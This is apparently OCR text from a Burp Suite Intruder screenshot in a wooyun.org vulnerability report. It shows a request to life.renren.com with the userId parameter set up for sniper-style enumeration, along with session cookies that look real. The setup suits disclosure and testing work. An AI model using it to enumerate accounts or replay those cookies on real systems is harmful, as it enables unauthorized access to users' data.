 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions – see help for full details.
Attack type: Sniper
GET /show/makefuns?homeId=602123308&userId=§778045194§ HTTP/1.1
Host: life.renren.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://life.renren.com/show/70999.html
Cookie: anonymid=iejl0fqf-wbod9u; depovince=BJ; _r01_=1;
jebe_key=17d1284f-13d0-474e-b6a6-7fac4e5b41da%7C0c61289b9e336382ba9741aa105edcad%7C14422140720
72%7C1%7C1442459017139; l4pager=0; wp=0;
jebecookies=478f9ab4-721d-4aec-a601-722729728309|||||;
ick_login=095f7dfb-c65e-4406-a5ce-771b1e89d1bf; t=71faf1e132a8065279118f82beb9cfae4;
societyguester=71faf1e132a8065279118f82beb9cfae4; id=859601814; xnsid=26bda26b;
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 1842
www.wooyun.org